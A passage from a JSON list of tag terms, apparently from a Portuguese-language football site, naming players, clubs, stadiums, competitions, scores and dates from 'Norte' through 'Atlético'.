Norte"},{"term":"Toyota"},{"term":"Trabalho"},{"term":"Tragédia de Heysel"},{"term":"Tragédia de Superga"},{"term":"Transcarpátia"},{"term":"Transfer Ban"},{"term":"Transmissões"},{"term":"Treinador."},{"term":"Treindor"},{"term":"Trem DC"},{"term":"Trenador"},{"term":"Trezeguet"},{"term":"Tri-campeão"},{"term":"Tricolor Amazonense"},{"term":"Tricolor Piauiense"},{"term":"Tricolor do Piauí"},{"term":"Tricolor do Pìci"},{"term":"Trieste"},{"term":"Trindade"},{"term":"Troféu Inconfidência"},{"term":"Troféu Rei Pelé"},{"term":"Trovão Azul"},{"term":"Tubarão Cup"},{"term":"Tubarão da Barra"},{"term":"Tugre"},{"term":"Tumulto"},{"term":"Tuna Luso Brasileira"},{"term":"Tupi"},{"term":"Turnê"},{"term":"Tuta"},{"term":"Técnica"},{"term":"Tévez"},{"term":"UEFA Nations League"},{"term":"US Open Cup"},{"term":"USL League One"},{"term":"USP"},{"term":"Ubaldo Fillol"},{"term":"Uberabão"},{"term":"Udine"},{"term":"Uidemar"},{"term":"Ulsan"},{"term":"Ulsan FC"},{"term":"Ulsan HD"},{"term":"Uniao Mogi"},{"term":"Unidos do Alvorada"},{"term":"Unificação"},{"term":"United Premier Soccer League"},{"term":"Unité Sainte-Rosienne"},{"term":"Universidad Católica-EQU"},{"term":"Universitario"},{"term":"União Carmolandense"},{"term":"União Santarém"},{"term":"União Suzano Atlético Clube"},{"term":"União de Tomar"},{"term":"Urubu"},{"term":"Uruguaios"},{"term":"Usuriaga"},{"term":"Uéslei"},{"term":"V3 Sports Academy"},{"term":"VEC"},{"term":"Vacinação"},{"term":"Vagner Mancini"},{"term":"Vagner Tegi"},{"term":"Valadares Gaia"},{"term":"Valdano"},{"term":"Valderrama"},{"term":"Valdir Joaquim de Morais"},{"term":"Valdivia"},{"term":"Valinhos"},{"term":"Van Bommel"},{"term":"Van Nistelrooy"},{"term":"Varela"},{"term":"Varig"},{"term":"Velloso"},{"term":"Velo"},{"term":"Vencedor"},{"term":"Venda Nova do Imigrante"},{"term":"Venezia"},{"term":"Vera Cruz FC"},{"term":"Verdão Maravilha"},{"term":"Verdão da Vila"},{"term":"Verdão do Norte"},{"term":"Vereador"},{"term":"Vetado"},{"term":"Veterano"},{"term":"Veteranos"},{"term":"Vica"},{"term":"Vice-campeã"},{"term":"Vicente Matheus"},{"term":"Vicenza"},{"term":"Vico"},{"term":"Victor Aristizábal"},{"term":"Victor Bolt"},{"term":"Victor Cruz"},{"term":"Victor Golas"},{"term":"Victor Hugo"},{"term":"Victor Oliveira"},{"term":"Victoria Liss"},{"term":"Video Game"},{"term":"Viitorul"},{"term":"Vilafranquense"},{"term":"Vilar"},{"term":"Villarreal"},{"term":"Vincenza"},{"term":"Vini Brito"},{"term":"Vinicio Oliveira"},{"term":"Vinicios Andrade"},{"term":"Vinicius Belotti"},{"term":"Vinicius Dorneles"},{"term":"Vinicius Júnior"},{"term":"Vinicius Mingotti"},{"term":"Vinicius Sousa"},{"term":"Vinícius Bala"},{"term":"Vinícius Leite"},{"term":"Vinícius Silva"},{"term":"Violetas"},{"term":"Visitante"},{"term":"Vitor Hugo"},{"term":"Vitor Mosca"},{"term":"Vitor Wallacy"},{"term":"Vitória SC"},{"term":"Vitória de Setúbal"},{"term":"Vladimir Bianchini"},{"term":"Voleio"},{"term":"Volgogrado"},{"term":"Volgogrado Arena"},{"term":"Volta Olímpica"},{"term":"Voltaco"},{"term":"Votorantim"},{"term":"Vágner Love"},{"term":"Vítor Pereira"},{"term":"Wagner Coradin"},{"term":"Waikato Stadium"},{"term":"Waldemar de Brito"},{"term":"Wallace Lima"},{"term":"Walter Dias"},{"term":"Wantuil Rodrigues"},{"term":"Washington Luiz"},{"term":"Washington Rodrigues"},{"term":"Wendel Freitas"},{"term":"Wendell"},{"term":"Wendell Freitas"},{"term":"Werik Popó"},{"term":"Weslley"},{"term":"Westfalenstadion"},{"term":"Wilker Santos"},{"term":"William Sander"},{"term":"William de Mattia"},{"term":"Willian Oliveira"},{"term":"Willian Rocha"},{"term":"Wilson Mano"},{"term":"Wilson Piazza"},{"term":"Wilton Pereira Sampaio"},{"term":"Wolverhampton"},{"term":"Workshop"},{"term":"Wuhan Xinjiyuan"},{"term":"Wágner"},{"term":"Xata"},{"term":"Xerife"},{"term":"Yan Victor"},{"term":"Yasutoshi Miura"},{"term":"Ynaiã"},{"term":"Young Africans SC"},{"term":"Ypiranga-RS"},{"term":"Yuri Keven"},{"term":"Yuri Lima"},{"term":"Yuri Matias"},{"term":"Yuri Rocha"},{"term":"Zezinho"},{"term":"Zinho"},{"term":"Ziraldo"},{"term":"Zizou"},{"term":"Zlatan Ibrahimovic"},{"term":"Zâmbia"},{"term":"Zé Alcino"},{"term":"Zé Elias"},{"term":"Zé Sérgio"},{"term":"Zózimo"},{"term":"iGaming"},{"term":"Águas de Lindoia"},{"term":"Águia Tunante"},{"term":"Árbitro Assistente"},{"term":"Áustria Bundesliga"},{"term":"Ângelo Foroni"},{"term":"Éder Aleixo"},{"term":"Éder Lima"},{"term":"Élvis"},{"term":"Ézio"},{"term":"Ênio"},{"term":"Ênio Andrade"},{"term":"Ídolos"},{"term":"Ítalo Henrique"},{"term":"Ítalo Magnata"},{"term":"Óscar Tabárez"},{"term":"Ônibus de Turismo"},{"term":"#eunoestadio"},{"term":"(fdp)"},{"term":"+Briosa"},{"term":". Isaque Pereira"},{"term":".Campeonato Paulista"},{"term":"1 Lyga"},{"term":"1 Mês"},{"term":"1.000 Jogos"},{"term":"10 a 2"},{"term":"10 dias"},{"term":"10 jogos"},{"term":"100 Anos - Sou Mais Briosa"},{"term":"100 Dias"},{"term":"1000 Jogos"},{"term":"103 anos"},{"term":"109 Anos"},{"term":"11 Vitórias"},{"term":"11 a 0"},{"term":"11 anos"},{"term":"11 de junho"},{"term":"11%"},{"term":"110 anos"},{"term":"112 Anos"},{"term":"113 jogos"},{"term":"115 anos"},{"term":"116 anos"},{"term":"12 Mil"},{"term":"12 Títulos"},{"term":"12.500"},{"term":"121 Anos"},{"term":"125 Anos de História - A Enciclopédia do Futebol Paulista"},{"term":"126 Clubes"},{"term":"128 Anos"},{"term":"12ª Edição"},{"term":"13"},{"term":"13 Clubes"},{"term":"13 a 0"},{"term":"13 a 1"},{"term":"14 a 1"},{"term":"14 a 2"},{"term":"14 de Julho EC"},{"term":"15 de Janeiro"},{"term":"15 de Março"},{"term":"15 de junho"},{"term":"15 de novembro"},{"term":"15 mil"},{"term":"150 jogos"},{"term":"16 Times"},{"term":"16 a 0"},{"term":"16 a 1"},{"term":"16 de Fevereiro"},{"term":"16 de Janeiro"},{"term":"18 a 0"},{"term":"18 de Julio de El Porvenir"},{"term":"1863"},{"term":"1892"},{"term":"1893"},{"term":"19"},{"term":"19  Anos"},{"term":"19 de setembro"},{"term":"1903"},{"term":"1904"},{"term":"1905"},{"term":"1908"},{"term":"1909"},{"term":"1911"},{"term":"1921"},{"term":"1926"},{"term":"1927"},{"term":"1929"},{"term":"1941"},{"term":"1943"},{"term":"195 jogos"},{"term":"1953 Campeão"},{"term":"1956l"},{"term":"1958 - O Ano em que o Mundo Descobriu o Brasil"},{"term":"1959 Santos FC"},{"term":"1970 O Brasil é Tri"},{"term":"1980 1981"},{"term":"1980História"},{"term":"1982 - O Ano do Tetra"},{"term":"1995 - No Tempo dos Bad Boys"},{"term":"1996. 55 Anos"},{"term":"1999: A Conquista da América"},{"term":"19ª Rodada"},{"term":"1XBET Partners"},{"term":"1xBet Online"},{"term":"1° de janeiro"},{"term":"1º de Abril"},{"term":"1º de Julho"},{"term":"1º de Maio"},{"term":"2 Santos \u0026 2 Nem Tanto"},{"term":"2 a 0"},{"term":"2 a 1"},{"term":"2-24"},{"term":"2. Liga"},{"term":"20 Títulos"},{"term":"20 de Janeiro"},{"term":"2000 Venezia"},{"term":"2002 2003"},{"term":"2004\/2005"},{"term":"2020 EC Mamoré"},{"term":"2020 Vila Belmiro"},{"term":"2020-2021"},{"term":"2020. Dininho"},{"term":"20211"},{"term":"2022 Campeonato Brasileiro"},{"term":"2023 Porto Velho EC"},{"term":"2024. Grupos"},{"term":"2026 Gritos Homofóbicos"},{"term":"2028"},{"term":"2029"},{"term":"202´6"},{"term":"22 a 0"},{"term":"22 de Agosto"},{"term":"2201"},{"term":"23 Atletas"},{"term":"24 Clubes"},{"term":"24 de Dezembro"},{"term":"24 de Maio de 1964"},{"term":"25 de janeiro"},{"term":"26 Jogadores"},{"term":"27 de julho"},{"term":"29 Anos"},{"term":"3 Anos"},{"term":"3 a 0"},{"term":"3 a 3"},{"term":"3 gols"},{"term":"3 pontos"},{"term":"30 Títulos"},{"term":"31 a 0"},{"term":"31ª Rodada"},{"term":"34 a 0"},{"term":"342 gols"},{"term":"350 Jogos"},{"term":"35ª rodada"},{"term":"360 Football Business"},{"term":"36ª Rodada"},{"term":"37ª Rodada"},{"term":"3B"},{"term":"4 a 2"},{"term":"4-2-4"},{"term":"40 Atletas"},{"term":"42 Seleções"},{"term":"45 do Segundo Tempo"},{"term":"47 }Anos"},{"term":"48"},{"term":"48 Seleções"},{"term":"48 equipes"},{"term":"5 a 1"},{"term":"5 a 4"},{"term":"5 a 5"},{"term":"5 de Novembro"},{"term":"5 de fevereiro"},{"term":"500 Vezes"},{"term":"500 jogos"},{"term":"52"},{"term":"54Anos"},{"term":"56 a 0"},{"term":"6 Anos"},{"term":"62"},{"term":"64 Anos."},{"term":"64 Seleções"},{"term":"68"},{"term":"7 a 2"},{"term":"7 de Dezembro"},{"term":"7 de setembro"},{"term":"70"},{"term":"70 Neles!"},{"term":"70%"},{"term":"74Anos"},{"term":"777"},{"term":"777 Partners"},{"term":"7ª Rodada"},{"term":"8 Gols"},{"term":"8 a 1"},{"term":"8 a 3"},{"term":"8 de Março"},{"term":"80 Jogos"},{"term":"82Anos"},{"term":"9"},{"term":"9 a 1"},{"term":"9 vezes"},{"term":"91 a 1"},{"term":"95 a 0"},{"term":"96 Anos"},{"term":"96 Clubes"},{"term":"984\/20"},{"term":"?Sequestro"},{"term":"@CBFmudou"},{"term":"A"},{"term":"A Fazenda"},{"term":"A Fifa e os Estádios Brasileiros"},{"term":"A Força do Gigante"},{"term":"A Gazeta Esportiva"},{"term":"A Libertação - 10 Anos"},{"term":"A Maior Glória"},{"term":"A Máfia do Apito"},{"term":"A Mão do Eurico"},{"term":"A Praça é Nossa"},{"term":"A Primeira Estrela"},{"term":"A Princesa Xuxa e Os Trapalhões"},{"term":"A Saga Cafu O Grande Sonho"},{"term":"A Tarde de Garrafadas"},{"term":"A Taça é Nuestra"},{"term":"A Tirania da Minúscula Coroa: Covid 19"},{"term":"A Vitória do Jogo Limpo"},{"term":"AA Comercial"},{"term":"AA Coruripe"},{"term":"AA Moreninhas"},{"term":"AA Saltense"},{"term":"AA Santo Amaro"},{"term":"AA São Francisco"},{"term":"AA das Palmeiras"},{"term":"AATSP"},{"term":"AC Ajaccio"},{"term":"AC Horsens"},{"term":"AC Perugia"},{"term":"ACES Votoraty FC"},{"term":"AD Comerciantes"},{"term":"AD Mathiqueira"},{"term":"AD Taubate"},{"term":"ADAF Cubatão"},{"term":"ADESG"},{"term":"AE Araguaia"},{"term":"AE Paracatu"},{"term":"AE Uberabinha"},{"term":"AEA Araçatuba"},{"term":"AEK"},{"term":"AES"},{"term":"AF Aveiro"},{"term":"AF Braga"},{"term":"AF Castelo Branco"},{"term":"AF Lisboa 1ª Divisão"},{"term":"AF de Beja"},{"term":"AFC"},{"term":"AFC Bournemouth"},{"term":"AFC Champions Elite"},{"term":"AFC Cup"},{"term":"AFC Wimbledon"},{"term":"AIFF"},{"term":"AJ Auxerre"},{"term":"ANCF"},{"term":"APP"},{"term":"AS Cannes"},{"term":"AS Mônaco"},{"term":"ASA day"},{"term":"ASA de Arapicara"},{"term":"ASNL"},{"term":"ASSE"},{"term":"AVS"},{"term":"Aalst"},{"term":"Aaron Boupendza"},{"term":"Aaron Corbineau"},{"term":"Aatcante"},{"term":"Abalo Sísmico"},{"term":"Abandono de Campo"},{"term":"Abby Wambach"},{"term":"Abdul"},{"term":"Abdul Rahman"},{"term":"Abdulrahman"},{"term":"Abdón Porte"},{"term":"Abedi Pelé"},{"term":"Abel"},{"term":"Abel Verônico"},{"term":"Abel Xavier"},{"term":"Abelhas"},{"term":"Aberje"},{"term":"Aberto"},{"term":"Aberystwyth Town"},{"term":"Abideen Amadu"},{"term":"Abortada"},{"term":"Aboutrika"},{"term":"Abril"},{"term":"Abruzzo"},{"term":"Abuso"},{"term":"Abél Hernández"},{"term":"Abílio Diniz"},{"term":"Academia Brasil"},{"term":"Académica de Coimbra. Christian"},{"term":"Accra Sports Stadium"},{"term":"Acervo"},{"term":"Acidente Doméstico"},{"term":"Acidente de Trânsito"},{"term":"AcimFut"},{"term":"Acionista"},{"term":"Acréscimo"},{"term":"Acácio"},{"term":"Adalberto Lopes"},{"term":"Adama Demispor"},{"term":"Adana Demirspor"},{"term":"Adans"},{"term":"Adelaide"},{"term":"Adelson"},{"term":"Ademar Pantera"},{"term":"Ademir Alcântara"},{"term":"Ademir Gonçalves"},{"term":"Ademir Kaefer"},{"term":"Ademir Menezes"},{"term":"Adenilson Barroso"},{"term":"Adenir Silva"},{"term":"Adiada"},{"term":"Adiantada"},{"term":"Adilson"},{"term":"Adilson Bahia"},{"term":"Adilson Francisco"},{"term":"Adilson Teodoro"},{"term":"Adinam"},{"term":"Adinamar Abib"},{"term":"Adivinhações"},{"term":"Administração"},{"term":"Admira Wacker"},{"term":"Adolfo Pedernera"},{"term":"Adolfo Valencia"},{"term":"Adriana Yañes"},{"term":"Adriano Chuva"},{"term":"Adriano Gerlin"},{"term":"Adriano Henrique"},{"term":"Adriano Klein"},{"term":"Adriano Martins"},{"term":"Adriano Milczvski"},{"term":"Adriano Paulista"},{"term":"Adriano Píemonte"},{"term":"Adriano Rattman"},{"term":"Adriano de Souza"},{"term":"Adversários"},{"term":"Advertido"},{"term":"Advogadas"},{"term":"Adílson"},{"term":"Adílson Batista"},{"term":"Aeroporto"},{"term":"Afiliados"},{"term":"Afogados da Ingazeira"},{"term":"Afonsinho"},{"term":"Afonso Alves"},{"term":"Afonso Rosa"},{"term":"Africa Sports"},{"term":"Afro-Brasileiro"},{"term":"Aglomeração"},{"term":"Agnaldo Lopes"},{"term":"Agnaldo Timóteo"},{"term":"Agustín Cejas"},{"term":"Agüero"},{"term":"Ahmad bin Ali Stadium"},{"term":"Ahmed SHobair"},{"term":"Ahtletico Paranaense"},{"term":"Aiglon du Lamentin"},{"term":"Ailton"},{"term":"Ailton Lira"},{"term":"Ailton Luiz"},{"term":"Aimar Modelo"},{"term":"Air Riedle"},{"term":"Airon"},{"term":"Airton Júnior"},{"term":"Airton Pitbull"},{"term":"Ajman Club"},{"term":"Akademisk Boldklub"},{"term":"Akhmat Grozny"},{"term":"Akron Togliatti"},{"term":"Aktobe"},{"term":"Al Ain FC"},{"term":"Al Arabi"},{"term":"Al Arabi CSC"},{"term":"Al Bayt Stadium"},{"term":"Al Dhafra"},{"term":"Al Hamriya"},{"term":"Al Hamriyah"},{"term":"Al Hazm"},{"term":"Al Jeel"},{"term":"Al KArma"},{"term":"Al Kawkab"},{"term":"Al Khaleej"},{"term":"Al Khot"},{"term":"Al Muharraq"},{"term":"Al Nahyan Stadium"},{"term":"Al Qadisiya"},{"term":"Al Rayan"},{"term":"Al Shoalah"},{"term":"Al Sulaibikhat"},{"term":"Al Tadamon"},{"term":"Al Thumana"},{"term":"Al-Dhafra"},{"term":"Al-Duhail"},{"term":"Al-Fahaheel"},{"term":"Al-Gharafa"},{"term":"Al-Ittihad"},{"term":"Al-Jandal FC"},{"term":"Al-Jubail"},{"term":"Al-Kawkab FC"},{"term":"Al-Najoom"},{"term":"Al-Nassr"},{"term":"Al-Qadsiah"},{"term":"Al-Qaisumah"},{"term":"Al-Safa"},{"term":"Al-Shabab"},{"term":"Al-Washm"},{"term":"Ala"},{"term":"Ala Esquerdo"},{"term":"Alaa"},{"term":"Alaba"},{"term":"Aladim"},{"term":"Alagoinhas"},{"term":"Alajuela"},{"term":"Alan Aal"},{"term":"Alan Camargo"},{"term":"Alan Cardoso"},{"term":"Alan Franco"},{"term":"Alan Kila"},{"term":"Alan Mineiro"},{"term":"Alan Neto"},{"term":"Alan Santos"},{"term":"Alan Shearer"},{"term":"Alanna"},{"term":"Alanyaspor"},{"term":"Alanzinho"},{"term":"Albeneir"},{"term":"Alberi"},{"term":"Alberigo Evani"},{"term":"Albernoense"},{"term":"Alberth Elis"},{"term":"Albertini"},{"term":"Alberto Acosta"},{"term":"Alberto Albertini"},{"term":"Alberto Dualib"},{"term":"Alberto Espencer"},{"term":"Alberto Felix"},{"term":"Alberto García Aspe"},{"term":"Alberto García-Aspe"},{"term":"Alberto Júnior"},{"term":"Albirex Niigata"},{"term":"Albirroja"},{"term":"Alcaçovense"},{"term":"Alcerca B"},{"term":"Alcir Portella"},{"term":"Alcoolismo"},{"term":"Aldir"},{"term":"Aldo Bobadilla"},{"term":"Aldridge"},{"term":"Alecsandro"},{"term":"Alecssandro"},{"term":"Alector"},{"term":"Aleff"},{"term":"Alegrense FC"},{"term":"Alejandro Guerra"},{"term":"Alejandro Sabella"},{"term":"Alemanha 2006"},{"term":"Alemães"},{"term":"Alerta"},{"term":"Alesandro Altobelli"},{"term":"Alessandro Andrade de Oliveira"},{"term":"Alessandro Atanes"},{"term":"Alessandro Barcellos"},{"term":"Alessandro Bastoni"},{"term":"Alessandro Costacurta"},{"term":"Alessandro Del Piero"},{"term":"Alessandro Florenzi"},{"term":"Alessandro Gimenes"},{"term":"Alessandro Nesta"},{"term":"Alessandro Telles"},{"term":"Alex Augusto"},{"term":"Alex Azeredo"},{"term":"Alex Bruno"},{"term":"Alex Flávio"},{"term":"Alex Gonçalves"},{"term":"Alex Guedes"},{"term":"Alex Matos"},{"term":"Alex Oliveira"},{"term":"Alex Santos"},{"term":"Alex Telles"},{"term":"Alex da Silva"},{"term":"Alexander Escobar Gañán"},{"term":"Alexander Frei"},{"term":"Alexandre Aroeira Salles"},{"term":"Alexandre Barbosa"},{"term":"Alexandre Ferreira"},{"term":"Alexandre Grasseli"},{"term":"Alexandre Hans"},{"term":"Alexandre Joabe"},{"term":"Alexandre Kalil"},{"term":"Alexandre da Silva"},{"term":"Alexandru Chivulescu"},{"term":"Alexi Lalas"},{"term":"Alexi Stival"},{"term":"Alexia Faria"},{"term":"Alexis Sanchez"},{"term":"Alexsandro Javier Arce"},{"term":"Alfinete"},{"term":"Alfio Basile"},{"term":"Alfred Bickel"},{"term":"Alfredo \"Chango\" Moreno"},{"term":"Alfredo González"},{"term":"Alfredo Sampaio"},{"term":"Alfredo Santos"},{"term":"Ali"},{"term":"Ali Adams"},{"term":"Alianza Huánuco"},{"term":"Aliança Futebol Clube"},{"term":"Alicante"},{"term":"Alice Castelucci"},{"term":"Aliciamento de Atletas"},{"term":"Alicimento"},{"term":"Alimentos"},{"term":"Aline Colares"},{"term":"Aline Gomes"},{"term":"Aline Lambert"},{"term":"Aline Milene"},{"term":"Alison"},{"term":"Alivirrubro"},{"term":"All Japan High School Soccer Tournament"},{"term":"All Nippon Airways"},{"term":"All Star Game"},{"term":"Allan Ball Jr."},{"term":"Allan Barcellos"},{"term":"Allan Cole"},{"term":"Allan Dias"},{"term":"Allan Menache"},{"term":"Allan Paulista"},{"term":"Allan Rosário"},{"term":"Allan Victor"},{"term":"Allanzinho"},{"term":"Allegiandi Stadium"},{"term":"Allians Riviera"},{"term":"Allianz Cup"},{"term":"Allsvenskan"},{"term":"Allyson Allan"},{"term":"Allyson dos Santos"},{"term":"Alma Águia"},{"term":"Almanaque do Rio Branco O Embaixador de Americana"},{"term":"Almanáguia"},{"term":"Almeidão"},{"term":"Almir Luan"},{"term":"Almir Moura"},{"term":"Almir Pernambuquinho"},{"term":"Almirante"},{"term":"Almirante Barroso"},{"term":"Almiro"},{"term":"Aloísio Chulapa"},{"term":"Aloísio Souza"},{"term":"Alpha Ethniki"},{"term":"Altafini"},{"term":"Altair Leal"},{"term":"Alteração de Partida"},{"term":"Altobelli"},{"term":"Altos-PI"},{"term":"Altura"},{"term":"Aluguel"},{"term":"Aluizio Rodrigues"},{"term":"Alvinegro do Parque"},{"term":"Alvinho"},{"term":"Alviverdes"},{"term":"Alyson"},{"term":"Alysson Alex"},{"term":"Alysson Dutra"},{"term":"Alysson Siqueira"},{"term":"Alzheimer"},{"term":"Alô Você"},{"term":"Amadense"},{"term":"Amador Paulista"},{"term":"Amadores"},{"term":"Amanda"},{"term":"Amandinha"},{"term":"Amaranto"},{"term":"Amarelinho"},{"term":"Amauri"},{"term":"Amauri Marcondes"},{"term":"Amazônia Independente FC"},{"term":"Ambrosiana"},{"term":"Amdré Henrique"},{"term":"Ameaça"},{"term":"Ameaçado"},{"term":"Ameli"},{"term":"America México"},{"term":"America do Rio"},{"term":"Amilcar Barbuy"},{"term":"Amim Junior"},{"term":"Aminata Diallo"},{"term":"Amora"},{"term":"Ampliação"},{"term":"Amputação"},{"term":"Amsterdam Arena"},{"term":"Amsterdã"},{"term":"Amácio Mazzaropi"},{"term":"Amérca de Natal"},{"term":"América Latina"},{"term":"América Pernambucano"},{"term":"América de Pedrinhas"},{"term":"América do Norte"},{"term":"América-SC"},{"term":"América=MG"},{"term":"Américas"},{"term":"Ana Alice"},{"term":"Ana Lorena Marche"},{"term":"Ana Luiz"},{"term":"Ana Luiza"},{"term":"Ana Maria Braga"},{"term":"Anaf"},{"term":"Analista Técnico"},{"term":"Ancheta"},{"term":"Anderson Almeida"},{"term":"Anderson Costa"},{"term":"Anderson Darenco"},{"term":"Anderson Felippe"},{"term":"Anderson Kamar"},{"term":"Anderson Lima"},{"term":"Anderson Marques"},{"term":"Anderson Moura"},{"term":"Anderson Neblina"},{"term":"Anderson Penna"},{"term":"Anderson Pico"},{"term":"Anderson Ponciano"},{"term":"Anderson Rosa"},{"term":"Andirá EC"},{"term":"Andora"},{"term":"Andrada"},{"term":"Andre Matos"},{"term":"Andressa"},{"term":"Andressa Alves"},{"term":"Andrew Jennings"},{"term":"Andrey Oliveira"},{"term":"Andrey Shevchenko"},{"term":"Andreyna"},{"term":"Andrezinho"},{"term":"André Cambalhota"},{"term":"André Damasceno"},{"term":"André Dias"},{"term":"André Figueiredo"},{"term":"André Fufuca"},{"term":"André Garcez"},{"term":"André Gonçalves"},{"term":"André Granado"},{"term":"André Junio"},{"term":"André Luis Garcia"},{"term":"André Luiz Freitas Castro"},{"term":"André Oliveira"},{"term":"André Onana"},{"term":"André Sica"},{"term":"André Silva"},{"term":"André Simões Louro"},{"term":"André Vinícius"},{"term":"André Yllana"},{"term":"André Zuba"},{"term":"Andrés Balanta"},{"term":"Andrés D'Alessandro"},{"term":"Andrés Rueda"},{"term":"Anelka"},{"term":"Aners"},{"term":"Anfield"},{"term":"Anfilogino Guarisi"},{"term":"Angel Gomes"},{"term":"Angel Labruna"},{"term":"Angra"},{"term":"Angra dos Reis"},{"term":"Angulo"},{"term":"Angél Di Maria"},{"term":"Animação"},{"term":"Anjo Loiro da Gávea"},{"term":"Ankara Keçiörengücü"},{"term":"Anos 1940"},{"term":"Anos 1960"},{"term":"Anos 20"},{"term":"Anos 90 Anos 2000"},{"term":"Anos 90 Thomas Dooley"},{"term":"Ansan Greeners"},{"term":"Ansel Lancman"},{"term":"Antalaya"},{"term":"Antaya"},{"term":"Antecipação"},{"term":"Antero Greco"},{"term":"Anthony de Ávila"},{"term":"Antonio Benarrivo"},{"term":"Antonio Cabrini"},{"term":"Antonio Carbajal"},{"term":"Antonio Carlos Meninéa"},{"term":"Antonio Di Natale"},{"term":"Antonio Mohamed"},{"term":"Antonio de Nigris"},{"term":"Antony Menezes"},{"term":"Antony Ylano"},{"term":"Antonín Panenka"},{"term":"Antônio Carlos Castanheira"},{"term":"Antônio Carlos Cerezo"},{"term":"Antônio Carlos Cobal"},{"term":"Antônio Castanheira"},{"term":"Antônio Falcão"},{"term":"Antônio Filho"},{"term":"Antônio Galli"},{"term":"Antônio Júlio Taino"},{"term":"Antônio Lima dos \nSantos"},{"term":"Antônio Lopes"},{"term":"Antônio Silvio Pacheco de Oliveira"},{"term":"Anulada"},{"term":"Anulado"},{"term":"Anuncio"},{"term":"Anzhi"},{"term":"Anápolis"},{"term":"Ao Vivo"},{"term":"Apache: A Vida de Carlos Teves"},{"term":"Apafut"},{"term":"Aparecida de Goiás"},{"term":"Apelido"},{"term":"Aplausos"},{"term":"Aplicativo"},{"term":"Aposentado"},{"term":"Aposentadores"},{"term":"Aposentaria"},{"term":"Apostar Online"},{"term":"Apostolakis"},{"term":"App de Apostas"},{"term":"Apple TV"},{"term":"Apresentado"},{"term":"Apresentador"},{"term":"Apresentadora"},{"term":"Apresentações"},{"term":"Aproveitamento"},{"term":"Aqui"},{"term":"Aquidauana"},{"term":"Aquisições"},{"term":"Araceli"},{"term":"Araceli Leguizamon"},{"term":"Araguaia"},{"term":"Araguarecema FC"},{"term":"Araioses"},{"term":"Arapongas"},{"term":"Arar FC"},{"term":"Araruama FC"},{"term":"Araxá"},{"term":"Araz"},{"term":"Arbitra"},{"term":"Arbitragem Feminina"},{"term":"Arbroath FC"},{"term":"Arco Íris"},{"term":"Arda Khardzhali"},{"term":"Arean Corinthians"},{"term":"Arena Acreana"},{"term":"Arena Amazônia"},{"term":"Arena Barra FC"},{"term":"Arena Cruzeiro"},{"term":"Arena Dr. Plínio Marin"},{"term":"Arena Egnatia"},{"term":"Arena Gregorão"},{"term":"Arena Ibrachina"},{"term":"Arena Kombetare"},{"term":"Arena Nabi Ani Chedid"},{"term":"Arena Pinatar"},{"term":"Arena Plínio Marín"},{"term":"Arena Sicredi"},{"term":"Arena Trops"},{"term":"Arena Vila Belmiro"},{"term":"Arena da Floresta"},{"term":"Arena da Fonte"},{"term":"Arena do Inamar"},{"term":"Arenas das Dunas"},{"term":"Arequipa"},{"term":"Argemiro"},{"term":"Argentino Juniors"},{"term":"Argentino Ramón Díaz"},{"term":"Argentino de Rosário"},{"term":"Argetina"},{"term":"Arhutzinho"},{"term":"Ari Jarrão"},{"term":"Arian"},{"term":"Ariel Giménez"},{"term":"Ariel Mamede"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Ortega"},{"term":"Ariel Palácio"},{"term":"Ariel Santos"},{"term":"Arilson Costa"},{"term":"Arinelson"},{"term":"Aristizábal"},{"term":"Arma"},{"term":"Armando Del Debbio"},{"term":"Armando Gomes"},{"term":"Armando Nogueira"},{"term":"Armatore Market+Science"},{"term":"Armstrong"},{"term":"Arnaldo Espínola"},{"term":"Arnaldo Guinle"},{"term":"Arnaldo Lira"},{"term":"Arne Espeel"},{"term":"Arnold"},{"term":"Arnoldo Amaya"},{"term":"Arouca"},{"term":"Arquibancadas"},{"term":"Arquiteto"},{"term":"Arquivamento"},{"term":"Arrascaeta"},{"term":"Arritimia"},{"term":"Arrowhead Stadium"},{"term":"Arsenio Erico"},{"term":"Arsène Wenger"},{"term":"Arte"},{"term":"Arthur Baggio"},{"term":"Arthur Bandeira"},{"term":"Arthur Bolinha"},{"term":"Arthur Chaves"},{"term":"Arthur Daroz"},{"term":"Arthur Diniz"},{"term":"Arthur Felipe"},{"term":"Arthur Henrique"},{"term":"Arthur Jampa"},{"term":"Arthur Moura"},{"term":"Arthur Nascimento"},{"term":"Arthur Silva"},{"term":"Arthur Thedoro"},{"term":"Arthur Vignoli"},{"term":"Arthur Zwane"},{"term":"Arthurzinho"},{"term":"Artigo. Crônica"},{"term":"Artilheiro de Deus"},{"term":"Artilheiro dos Gols Bonitos"},{"term":"Artime"},{"term":"Artista Plástico"},{"term":"Artroscopia"},{"term":"Artur Jorge"},{"term":"Arturzinho"},{"term":"Aruko"},{"term":"Ary Borges"},{"term":"Ary Lopes"},{"term":"Arábia Saudia"},{"term":"As Primeiras"},{"term":"As leis do jogo"},{"term":"Asante Kotoko"},{"term":"Ascenso Nacional"},{"term":"Ascensão"},{"term":"Ascoli"},{"term":"Asean Club Championship"},{"term":"Aseev"},{"term":"Asepel"},{"term":"Ashley Cole"},{"term":"Aspire Zone - Campo 2"},{"term":"Aspire Zone - Campo 4"},{"term":"Aspire Zone - Campo 5"},{"term":"Aspire Zone - Campo 9"},{"term":"Aspire Zone – Campo 3"},{"term":"Assaltante"},{"term":"Assembleia Geral"},{"term":"Assembleia Legislativa"},{"term":"Assisente"},{"term":"Associacion Uruguaya de Futbol"},{"term":"Associação Chinesa de Futebol"},{"term":"Associação Nacional de Clubes de Futebol"},{"term":"Associação Paulista de Futebol. APF"},{"term":"Associação Portuguesa de Desportos"},{"term":"Associação de Futebol de Cruceña"},{"term":"Associação de Setúbal"},{"term":"Associação dos Advogados Trabalhistas de São Paulo"},{"term":"Assu"},{"term":"Assédio"},{"term":"Assédio Moral"},{"term":"Assú"},{"term":"Aster"},{"term":"Astrada"},{"term":"Ataques"},{"term":"Atari"},{"term":"Atari 2600"},{"term":"Atenas"},{"term":"Atenas de San Carlos"},{"term":"Atentado"},{"term":"Athens"},{"term":"Athetico Paranaense"},{"term":"Athié Jorge Cury"},{"term":"Athletic Clube"},{"term":"Athletic Force"},{"term":"Athletic de São João Del Rei"},{"term":"Athletic-MG"},{"term":"Athletico"},{"term":"Athletico Paranaese"},{"term":"Athos"},{"term":"Athos Moreno"},{"term":"Atibaia SC"},{"term":"Atibaiense"},{"term":"Atilharia"},{"term":"Ativos Digitais"},{"term":"Atletico Mineiro"},{"term":"Atletismo"},{"term":"Atlé"},{"term":"Atlético"},{"term":"Atlético Araçatuba"},{"term":"Atlético Assisense"},{"term":"Atlético 